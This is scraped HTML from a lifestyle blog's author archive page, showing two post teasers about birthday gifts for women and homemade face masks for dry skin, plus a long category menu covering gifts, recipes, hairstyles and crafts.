						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-15T12:19:51+00:00">January 15, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>The Best Ideas for Birthday Gifts for Women . Certain, your birthday celebration woman likes her share of cake and&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-173936" class="gmr-smallthumb clearfix post-173936 post type-post status-publish format-standard has-post-thumbnail hentry category-diy-mask-ideas tag-diy-mask-coronavirus tag-diy-mask-denim tag-diy-mask-face tag-diy-mask-with-wire tag-diy-maske-gummi" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/diy-mask-for-dry-skin/" itemprop="url" title="Permalink to: 23 Best Ideas Diy Mask for Dry Skin" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Diy Mask for Dry Skin Best Of 5 Homemade Face Masks for Dry Skin the Secret to Baby-534140.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Diy Mask for Dry Skin Best Of 5 Homemade Face Masks for Dry Skin the Secret to Baby" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/diy-mask-for-dry-skin/" itemprop="url" title="Permalink to: 23 Best Ideas Diy Mask for Dry Skin" rel="bookmark">23 Best Ideas Diy Mask for Dry Skin</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-15T06:12:42+00:00">January 15, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>23 Best Ideas Diy Mask for Dry Skin .Oh, deal with masks, allow us count the means we enjoy thee:&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## --><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://thequick-witted.com/author/admin/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://thequick-witted.com/author/admin/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://thequick-witted.com/author/admin/page/1010/">1,010</a></li>
	<li><a class="next page-numbers" href="https://thequick-witted.com/author/admin/page/2/"><span class="gmr-icon arrow_carrot-2right"></span></a></li>
</ul>

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thequick-witted.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://thequick-witted.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,519)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(136)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(170)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(119)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(229)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Wedding Gift Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,505)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(455)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(169)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(206)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(430)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(168)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(449)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,029)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(265)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(228)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(290)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(604)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(1,023)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(161)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="214">&nbsp;&nbsp;&nbsp;Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(525)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(191)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(258)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,712)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(13)</option>
